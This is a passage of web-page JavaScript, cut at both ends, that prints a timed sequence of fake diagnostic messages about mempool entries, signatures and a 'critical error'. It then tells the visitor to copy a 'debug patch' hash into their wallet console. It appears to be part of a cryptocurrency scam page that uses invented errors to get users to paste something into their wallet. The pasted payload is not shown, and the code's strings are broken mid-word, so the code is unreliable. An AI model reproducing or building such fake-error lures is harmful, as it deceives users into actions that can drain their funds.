
e...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[ANALYZING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xeed
f38b7 inside Status check failed");

  console.error("CRITICAL ERROR: Manual p
atch required for Status check failed");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Working with automated smart contracts often leads to
unforeseen conflicts in the underlying blockchain code.